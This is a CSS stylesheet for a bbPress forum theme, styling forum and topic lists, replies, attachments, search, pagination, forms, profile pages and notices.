#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link { padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link {background-color:#00a300 !important;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link {background-color:#b91d47 !important;}


#bbpress-forums .bbp-attachments a.fancybox-thumb > img, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"] {border:3px solid transparent;}
#bbpress-forums .bbp-attachments a.fancybox-thumb > img:hover, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"]:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-reply-content p {margin-bottom:15px}
#bbpress-forums blockquote {margin-left:0; margin-bottom:15px;}
#bbpress-forums .bbp-reply-content blockquote p {margin-bottom:0 !important;}
#bbpress-forums .bbp-reply-content li {margin-bottom:10px}
#bbpress-forums .bbp-reply-content span a, #bbpress-forums .bbp-reply-content div a {font-size:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img {border:3px solid transparent;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-attachments-form-current .bbp-attachments {overflow:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .att-button {display: inline-block;margin-left:10px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .actions-buttons {display: inline-block;}
#bbpress-forums .bbp-attachments-form-current .att-button {margin-bottom:14px;}
#bbpress-forums .bbp-attachments-form-current .att-button a {background-color: #eff4ff;padding: 3px 4px;color: #b91d47;position: relative;font-size: 100%;}
#bbpress-forums .bbp-attachments-form-current .att-button a:hover {color:#da532c;}
#bbpress-forums .bbp-attachments-form-current .att-button a:active {color:#b91d47; top:1px; left:1px}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb {display:inline-block !important;width:33%;margin-bottom:10px !important;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb a.fancybox-thumb {display:inline-block;float: left;margin-right:15px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb .actions-buttons {display:inline-block;/*float:left;*/position: relative;top: 6px;min-width:165px;}
#bbpress-forums ul.accordion.ag_accordion a {background-size: 12px 12px;padding-left: 22px;padding-top: 3px;font-size: 12px;height:25px;font-weight: bold;} 
#bbpress-forums ul.accordion.ag_accordion {margin:0;display: inline-block;width: 100%;}
#bbpress-forums .quote-title a {font-size:14px;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons {display:none;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;}
#bbpress-forums div.bbp-the-content-wrapper .html-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;min-height: 0;height: auto;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .mceText.mceTitle {min-width:100px;}

.bbpress #wp-link-submit { border: 1px solid #bbb;margin: 0;padding: 0 0 1px;font-weight: bold;font-size: 11px;width: 94px;height: 24px;min-height: 0;color: #000;cursor: pointer;-webkit-border-radius: 3px;border-radius: 3px;background-color: #eee;background-image: -ms-linear-gradient(bottom, #ddd, #fff);background-image: -moz-linear-gradient(bottom, #ddd, #fff);background-image: -o-linear-gradient(bottom, #ddd, #fff);background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(#fff));background-image: -webkit-linear-gradient(bottom, #ddd, #fff);background-image: linear-gradient(bottom, #ddd, #fff);}
.bbpress .ui-widget-overlay {z-index: 10000;height:9999px;}
.bbpress .wp-dialog .ui-dialog-titlebar-close {border: 0;min-width: 0;min-height: 0;margin: 0;border-radius: 0;}
.bbpress .wp-dialog .ui-dialog-titlebar-close:active {left:auto;}
.bbpress .wp-dialog {z-index: 10001;}
.bbpress .wp-dialog .ui-button-text {display:none;}
.bbpress #wp-link #internal-toggle,.bbpress #wp-link #search-panel {display:none;}
.bbpress #wp-link .submitbox {height:auto;}
.bbpress #wp-link #wp-link-cancel a {color: red;font-size: 14px;position: relative;}
.bbpress #wp-link #wp-link-cancel a:hover {text-decoration:underline;}
#bbpress-forums .bbp-the-content-wrapper *, #bbpress-forums .bbp-the-content-wrapper *:after, #bbpress-forums .bbp-the-content-wrapper *:before {-webkit-box-sizing: content-box !important;-moz-box-sizing: content-box!important;box-sizing: content-box !important;}
.bbp-topic-started-by a, .bbp-topic-started-in a  {font-size: 1.2em;}
ol.forums, ol.topics, ol.replies {width: 100%;margin: 0 0 5px 0;padding: 0;float: left;list-style: none;}
li.forum, li.topic {  display: -webkit-flex;  -webkit-flex-flow: row nowrap;  display: flex;  flex-flow: row nowrap;  width: 100%;  float:left; border-bottom: 1px solid #EBEBEB;border-left: 1px solid #EBEBEB;border-right: 1px solid #EBEBEB;}
.forum-description {font-size:0.875em;line-height:20px;margin:0;}
.forum-content.forum-phone-image .forum-description {padding-left:50px;}
.forum-content.forum-phone-image .forum-thumbnail {margin-right:10px;width:40px;}
.forum-content.forum-phone-image .forum-title {margin-top:-9px;}
.forum-header:first-child {margin-top:0;}

.forum-header {display: -webkit-flex;-webkit-flex-flow: row nowrap;display: flex;flex-flow: row nowrap;width: 100%;min-height: 40px;float: left;margin: 0;position: relative;background: #43a6df none;color:white;text-align: right;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {-webkit-flex: 3 3 300px;flex: 3 3 300px;}*/
.forum-header .forum-content, .forum-header .forum-count, .forum-header .reply-count, .forum-header .forum-freshness {line-height: 24px;text-align: center;}
#bbp-search-results .forum-header .forum-content, #bbp-search-results .forum-header .forum-freshness {font-family: 'Segoe UI Light', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;width:100%;flex:inherit;-webkit-flex:inherit;font-size: 18px;line-height: 24px;font-weight:bold;}
#bbp-search-results .forum-header .forum-content {width:125px;}
.forum-header h2, .forum-header h1 {font-size: 18px;line-height: 24px;margin: 0;float: left;text-align: left;color: white;font-weight:bold;}
#bbp-search-results .bbp-reply-post-date, #bbp-search-results .bbp-topic-post-date {float:right;position:relative;top:1px;}
#bbpress-forums #bbp-search-results .bbp-reply-title h3 {margin: 0;}
#bbpress-forums #bbp-search-results .bbp-topic-title h3 {margin-top: 0;}
#subscription-toggle, .bbp-user-page.single #favorite-toggle {float:right;}
.bbp-user-page.single .bbp-row-actions {width:0;}
.bbp-user-page.single .forum-content {-webkit-flex: 4 4 300px !important;flex: 4 4 300px !important;}
.forum-content {-webkit-flex: 4 4 400px;flex: 4 4 400px;margin: 10px;}
.forum-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
.reply-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {  -webkit-flex: 3 3 300px;  flex: 3 3 300px;}*/
.topic.single .forum-header .forum-freshness {text-align: inherit;}
.forum-freshness {-webkit-flex: 2 2 200px;flex: 2 2 200px;margin: 10px;font-size: 14px;}
.forum-freshness-empty {-webkit-flex: 2 2 200px;flex: 2 2 200px;font-size: 14px;margin:auto 10px;text-align: center;}
.forum-freshness #favorite-toggle a, .forum-freshness #subscription-toggle a {color: white;}
.forum-freshness #favorite-toggle a:hover, .forum-freshness #subscription-toggle a:hover {text-decoration:underline;}
.bbp-replies .forum-freshness {-webkit-flex: inherit;flex: inherit;}
.forum-title {position: relative;  line-height: 30px;  margin: 0;}
.forum-header .forum-collapse {position:relative;top:5px;right:5px;width:0;color:#fff;float:right;}
img.avatar {float: left;}
.freshest-meta {min-height: 50px;  margin-left: 60px;  position: relative;  overflow: hidden;}
.freshest-title, .freshest-author {width: 100%;float: left;font-size: 0.875em;bottom: 5px;position: relative;}
.freshest-author {font-size: 0.75em;}
.freshest-author a {font-size: 1em;}
.freshest-time {right: 0;font-size: 0.75em;position: relative;bottom: 5px;}
.topic .freshest-time {left: 0;}
.topic .goto_last_reply {float: right;position: relative;top: 15px;font-size: 22px;}
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 7px 0;
  padding: 0;
}
#bbpress-forums p {font-weight:400;font-size:10pt;line-height:25px;}
#bbpress-forums hr {margin: 0 0 24px 0;}

body.forum-search #bbpress-forums {width:1233px;}
#bbpress-forums {background: transparent;clear: both;margin-bottom: 20px;overflow: hidden;padding: 0 8px 0 7px;max-width:1233px;}
body.topic-edit #bbpress-forums,body.reply-edit #bbpress-forums,body.single-topic #bbpress-forums,body.single-forum #bbpress-forums {width:1233px;}
#bbpress-forums div.even,
#bbpress-forums ul.even {
	background-color: #fbfbfb;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
	background-color: #fff;
}
body.bbp-user-page.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 !important;}
body.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 8px 0 8px !important;}
body.reply-edit .reply {
	float: none;
}

#bbpress-forums div.reply {
	height: auto;
	width: 100%;
}

#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}

#bbpress-forums .status-trash.even,
#bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd,
#bbpress-forums .status-spam.odd {
	background-color: #fdd;
}

#bbpress-forums .status-closed,#bbpress-forums .status-closed a {color: #999;}

#bbpress-forums ul {
	background:  none;
	list-style: none;
	margin: 0;
	padding: 0;
}

#bbpress-forums ul.bbp-threaded-replies {
	margin-left: 50px;
}

#bbpress-forums li.topic, #bbpress-forums li.forum {font-weight:400;background: none;margin: 0;list-style: none;background-color: #fbfbfb;}
//#bbpress-forums li.even {background-color: #f9f9f9;}
#bbpress-forums li.topic:nth-child(even), #bbpress-forums li.forum:nth-child(even) {background-color: #f9f9f9;}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	font-size: 12px;
	overflow: hidden;
	border: 1px solid #eee;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-lead-topic {margin-bottom:5px !important;}
#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer {clear: both;}

#bbpress-forums li.bbp-footer {
	background: #f3f3f3;
	border-top: 1px solid #eee;
	font-weight: bold;
	padding: 8px;
	text-align: center;
}

#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}

#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}

#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}

li.bbp-forum-info,
li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 55%;
}
li.bbp-forum-topic-count,
li.bbp-topic-voice-count,
li.bbp-forum-reply-count,
li.bbp-topic-reply-count {
	float: left;
	text-align: center;
	width: 10%;
}

li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 22%;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 8px;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle,
li.bbp-header div.bbp-topic-content span#favorite-toggle,
li.bbp-header div.bbp-reply-content span#subscription-toggle,
li.bbp-header div.bbp-reply-content span#favorite-toggle {float: right;}

#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 {
	background: none;
	border: none;
	font-size: 16px;
 	line-height: 1em;
 	margin: 8px 0;
	padding: 0;
	text-transform: none;
}

#bbpress-forums div.bbp-forum-author,
#bbpress-forums div.bbp-topic-author,
#bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: center;
	width: 115px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
	border: none;
	max-width: 80px;
	padding: 0;
	margin: 12px auto 0 auto;
	float: none;
}

#bbpress-forums div.bbp-forum-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
	display: inline-block;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	clear: left;
	display: block;
}

#bbpress-forums div.bbp-forum-author .bbp-author-role,
#bbpress-forums div.bbp-topic-author .bbp-author-role,
#bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
	font-style: italic;
}

#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-footer .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-footer .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-footer .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}

#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-footer .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-footer .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-footer .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
div.bbp-reply-header:first-child {border-top: 0;}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}

/* =Topic and reply content
-------------------------------------------------------------- */
#bbpress-forums div.bbp-reply-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}
#bbpress-forums div.bbp-topic-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {margin-left: 130px;padding: 12px 12px 12px 0;text-align: left;position:relative;}

/* Clearing hack */
#bbpress-forums div.bbp-forum-content:after,
#bbpress-forums div.bbp-topic-content:after,
#bbpress-forums div.bbp-reply-content:after {
	clear: both;
	content: ".";
	display: block;
	float: none;
	height: 0;
	font-size: 0;
	visibility: hidden;
}

#bbpress-forums div.bbp-topic-content a,#bbpress-forums div.bbp-reply-content a {word-wrap: break-word;}
#bbpress-forums div.bbp-topic-content h1,
#bbpress-forums div.bbp-reply-content h1,
#bbpress-forums div.bbp-topic-content h2,
#bbpress-forums div.bbp-reply-content h2,
#bbpress-forums div.bbp-topic-content h3,
#bbpress-forums div.bbp-reply-content h3,
#bbpress-forums div.bbp-topic-content h4,
#bbpress-forums div.bbp-reply-content h4,
#bbpress-forums div.bbp-topic-content h5,
#bbpress-forums div.bbp-reply-content h5,
#bbpress-forums div.bbp-topic-content h6,
#bbpress-forums div.bbp-reply-content h6 {
	clear: none;
	line-height: 1em;
	margin: 24px 0;
	padding: 0;
}

#bbpress-forums div.bbp-topic-content img,
#bbpress-forums div.bbp-reply-content img {
	max-width: 100%;
}

#bbpress-forums div.bbp-topic-content ul,#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ol,#bbpress-forums div.bbp-reply-content ol {margin-left: 25px;padding: 0;}

#bbpress-forums div.bbp-topic-content ul li,
#bbpress-forums div.bbp-reply-content ul li {
	list-style-type: disc;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li,
#bbpress-forums div.bbp-reply-content ol li {
	list-style-type: decimal;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li li,
#bbpress-forums div.bbp-reply-content ol li li {
	list-style-type: lower-alpha;
}

#bbpress-forums div.bbp-topic-content ol li li li,
#bbpress-forums div.bbp-reply-content ol li li li {
	list-style-type: upper-roman;
}

#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	font-family: Inconsolata, Consolas, Monaco, Lucida Console, monospace;
	display: inline-block;
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	padding: 0 5px;
	width: 100%;
	vertical-align: middle;
	margin-top: -3px;
}

#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	display: block;
	line-height: 18px;
	margin: 0 0 24px;
	padding: 5px 10px;
	white-space: pre;
	overflow: auto;
}

#bbpress-forums div.bbp-topic-content pre code,
#bbpress-forums div.bbp-reply-content pre code {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
	background-color: transparent;
	overflow-wrap: normal;
	overflow: auto;
	max-width: 100%;
}

/* =Reply to
-------------------------------------------------------------- */

#bbpress-forums div.bbp-reply-to {
	margin-left: 130px;
	padding: 12px 12px 12px 0;
	text-align: right;
}

#bbpress-forums div#bbp-cancel-reply-to {
	text-align: right;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
#breadcrumbs .bbp-breadcrumb-current {color: black;}
#breadcrumbs .bbp-breadcrumb-current:hover {color: black;background: #d9d9d9;}
#breadcrumbs .bbp-breadcrumb-current:hover:before {border-color: #d9d9d9 #d9d9d9 #d9d9d9 transparent;}
#breadcrumbs .bbp-breadcrumb-current:hover:after {border-top: 1.5em solid transparent;border-bottom: 1.5em solid transparent;border-left: 1em solid #d9d9d9;}
div.bbp-breadcrumb {
	float: left;
}

div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 12px;
}

#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}

#bbpress-forums div.bbp-topic-tags {
	float: right;
}

#bbp-topic-hot-tags {
	clear: both;
}

/* =Search
-------------------------------------------------------------- */

#bbpress-forums #bbp-search-form {clear: left;}

	#bbpress-forums #bbp-search-form .hidden {
		height: 0;
		width: 0;
		overflow: hidden;
		position: absolute;
		background: none;
		left: -999em;
	}

#bbpress-forums #bbp-search-form #bbp_search {display: inline-block;}

#bbpress-forums div.bbp-search-form {float: right;}
#bbpress-forums div.bbp-search-form-replies, #bbpress-forums div.bbp-search-form-topics, #bbpress-forums div.bbp-search-form-global {float: right;}
#bbpress-forums div.bbp-search-form-replies #bbp_search_submit, #bbpress-forums div.bbp-search-form-topics #bbp_search_submit, #bbpress-forums div.bbp-search-form-global #bbp_search_submit {margin:0;}
#bbpress-forums div.bbp-search-form-replies div.input-control.text, #bbpress-forums div.bbp-search-form-topics div.input-control.text, #bbpress-forums div.bbp-search-form-global div.input-control.text {display: inline-block; margin:0 10px 5px 0;width:300px;}
/* =Admin Links
-------------------------------------------------------------- */

span.bbp-admin-links {
	float: right;
	color: #bbb;
}
span.bbp-admin-links a {color: #666;font-weight: normal;font-size: 12px !important;text-transform: uppercase;text-decoration: none;}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover, .bbp-reply-header a.bbp-reply-permalink:hover {
	color: #ff4b33;
}

td.bbp-topic-admin-links,
td.bbp-topic-counts {
	width: 50%;
}

.bbp-forum-header a.bbp-forum-permalink,
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #666;
}

/* =Toggles
-------------------------------------------------------------- */

.bbp-row-actions #favorite-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #favorite-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #favorite-toggle span.is-favorite a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #favorite-toggle span.is-favorite a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

.bbp-row-actions #subscription-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #subscription-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #subscription-toggle span.is-subscribed a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #subscription-toggle span.is-subscribed a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 11px;
	margin: 5px 0 5px;
	padding: 0;
	word-wrap: break-word;
}

#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-links span.prev.page-numbers, .bbp-pagination-links span.next.page-numbers {display:none;}
.bbp-pagination-count {float: left;border: 1px solid transparent;}
.bbp-pagination-links {float: right;list-style: none;display: inline;}
.bbp-pagination-links a,.bbp-pagination-links span.current {
		display: block;
		float: left;
		padding: 0px 5px;
		margin-left: 5px;
		border: 1px solid #efefef;
		text-decoration: none;
		}
		.bbp-pagination-links a:hover,
		.bbp-pagination-links span.current {
			background: #eee;
			opacity: 0.8;
			border: 1px solid #ddd;
		}

	.bbp-pagination-links span.dots {
		display: block;
		float: left;
		padding: 1px 4px;
		margin-left: 5px;
	}

.bbp-pagination {float: left;width: 100%;margin: 0 0 6px 0;}

.bbp-topic-pagination {
	display: inline-block;
	margin-left: 5px;
	margin-bottom: 2px;
	}
	.bbp-topic-pagination a {
		font-size: 10px;
		line-height: 10px;
		padding: 1px 3px;
		border: 1px solid #ddd;
		text-decoration: none;
	}


/* =Forms
-------------------------------------------------------------- */

#bbpress-forums fieldset.bbp-form {
	clear: left;
}

#bbpress-forums fieldset.bbp-form {
	border: 1px solid #eee;
	padding: 10px 20px;
	margin-bottom: 10px;
  margin-top: 10px;
}

#bbpress-forums fieldset.bbp-form legend {padding: 5px;letter-spacing: inherit;position: inherit;color: inherit;top: 0;left: 0;}

//#bbpress-forums fieldset.bbp-form label {margin: 0;display: block;}

#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,
#bbp-login fieldset label,
#bbp-register fieldset label,
#bbp-lost-pass fieldset label {
	width: 100px;
}

#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form input {
	margin: 0 0 8px;
}

textarea#bbp_reply_content,
textarea#bbp_topic_content,
textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
}

textarea#bbp_forum_content {
	height: 210px;
}

#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}

/**
 * Fix for too-long forum names, usually from conversion
 */
#bbpress-forums fieldset select#bbp_forum_id {
	//max-width: 200px;
}

.bbp-topic-form,
.bbp-reply-form,
.bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img,
body.reply-edit .bbp-reply-form div.avatar img,
body.single-forum .bbp-topic-form div.avatar img,
body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}

body.page .bbp-reply-form code,
body.page .bbp-topic-form code,
body.single-topic .bbp-reply-form code,
body.single-forum .bbp-topic-form code,
body.topic-edit .bbp-topic-form code,
body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}

#merge_tag,
#delete_tag {
	display: inline;
}

div.bbp-submit-wrapper {float: right;clear: both;}
div.bbp-submit-wrapper .button.submit {margin:0;}
div.bbp-submit-wrapper 
p.form-allowed-tags {max-width: 100%;}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {width: 100%;margin: 0;font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 11pt;letter-spacing: 0.07em;line-height: 20px;font-smooth: always;}

#bbpress-forums div.bbp-the-content-wrapper table,
#bbpress-forums div.bbp-the-content-wrapper tbody,
#bbpress-forums div.bbp-the-content-wrapper tr,
#bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}

#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
}

#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */

#bbpress-forums #bbp-your-profile fieldset {
	padding: 20px 20px 0 20px;
}
	#bbpress-forums #bbp-your-profile fieldset div {
		margin-bottom: 20px;
		float: left;
		width: 100%;
		clear: left;
	}
	#bbpress-forums #bbp-your-profile fieldset select {
		margin-bottom: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input,
	#bbpress-forums #bbp-your-profile fieldset textarea {
		margin-bottom: 0;
		width: 60%;
		background: #f9f9f9;
		border: 1px solid #ddd;
		box-shadow: none;
		padding: 5px 8px;
		border-radius: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input:focus,
	#bbpress-forums #bbp-your-profile fieldset textarea:focus {
		border: 1px solid #ccc;
		box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
		outline-color: rgba(240,255,240,0.1);
	}
	#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox {
		width: auto;
	}
	#bbpress-forums #bbp-your-profile fieldset legend {
		display: none;
	}
	#bbpress-forums #bbp-your-profile fieldset label[for] {
		float: left;
		width: 20%;
		padding: 5px 20px 5px 0;
		text-align: right;
		cursor: pointer;
	}
	#bbpress-forums #bbp-your-profile fieldset dl label[for] {
		text-align: left;
		width: 60%;
	}
	#bbpress-forums #bbp-your-profile fieldset span.description {
		margin: 5px 0 0 20%;
		font-size: 12px;
		font-style: italic;
		float: left;
		clear: left;
		width: 60%;
		padding: 5px 8px;
		border: #cee1ef 1px solid;
		background-color: #f0f8ff;
	}

	#bbpress-forums #bbp-your-profile fieldset fieldset {
		margin: 0;
		border: none;
		padding: 0;
		clear: none;
		float: none;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password {
		width: 60%;
		display: inline;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password input,
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span {
		width: 100%;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl {
		margin: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
		margin-left: 0;
		margin-bottom: 20px;
	}

	#bbpress-forums #bbp-your-profile fieldset.submit button {
		float: right;
	}

/* =Notices
-------------------------------------------------------------- */

div.bbp-template-notice, div.indicator-hint {border-width: 1px;border-style: solid;padding: 0 0.6em;margin: 6px 0;background-color: #ffffe0;border-color: #e6db55;color: #000;clear: both;}
div.bbp-template-notice a {color: #555;text-decoration: none;}
div.bbp-template-notice a:hover {color: #000;text-decoration: underline;}
div.bbp-template-notice.info {border: #cee1ef 1px solid;background-color: #eff4ff;}
	div.bbp-template-notice.important {
		border: #e6db55 1px solid;
		background-color: #fffbcc;
	}
	div.bbp-template-notice.error,
	div.bbp-template-notice.warning {
		background-color: #ffebe8;
		border-color: #c00;
	}
	div.bbp-template-notice.error a,
	div.bbp-template-notice.warning a {
		color: #c00;
	}
	div.bbp-template-notice p {
		margin: 0.5em 0 6px 0 !important;
		padding: 2px;
		font-size: 12px;
		line-height: 140%;
	}
div.bbp-template-notice.no-search-replies {display:inline-block; margin:0;}
/* =Stickies
-------------------------------------------------------------- */

.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

